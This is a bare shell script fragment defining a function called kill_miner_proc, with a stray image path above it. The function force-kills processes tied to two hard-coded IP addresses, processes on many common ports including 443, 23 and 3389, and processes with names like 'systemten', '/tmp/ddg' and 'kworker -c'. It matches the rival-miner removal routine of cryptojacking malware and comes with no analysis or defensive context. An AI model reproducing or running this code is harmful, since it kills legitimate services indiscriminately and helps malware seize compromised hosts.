 kill_miner_proc()
{
netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :14433 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kworker -c\' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'log_' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'systemten' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'darwin' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/dl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/ddg' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/pprt' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/ppol' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/65ccE*' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/jmx*' | awk '{print $2}' | xargs -I % kill -9 %